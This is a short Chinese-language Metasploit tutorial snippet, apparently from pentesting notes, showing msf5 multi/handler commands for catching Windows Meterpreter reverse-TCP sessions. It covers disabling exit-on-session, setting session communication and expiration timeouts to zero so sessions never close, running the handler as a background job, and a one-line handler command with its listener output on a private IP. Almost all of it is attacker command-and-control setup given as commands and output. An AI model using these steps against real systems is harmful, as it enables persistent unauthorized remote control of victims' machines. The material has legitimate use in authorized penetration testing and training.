 msf5 exploit(multi/handler) > advanced
//经常遇到假session或者刚连接就断开，可以在接收到session后，继续监听端口，保持job存活
msf5 exploit(multi/handler) > set ExitOnSession false
//默认情况下，如果一个会话将在5分钟（300秒）没有任何活动，那么它会被杀死，为防止此情况可将此项修改为0
msf5 exploit(multi/handler) > set SessionCommunicationTimeout 0
//默认情况下，一个星期（604800秒）后，会话将被强制关闭，修改为0可永久不会被关
msf5 exploit(multi/handler) > set SessionExpirationTimeout 0
//后台持续监听，-j表示后台任务，-z表示成功后不主动发送stage，使用jobs命令查看和管理后台任务。jobs -K结束
所有任务
msf5 exploit(multi/handler) > exploit -j -z
//快捷建立监听的方式：
msf5 > handler -H 192.168.24.146 -P 5449 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 192.168.24.146:5449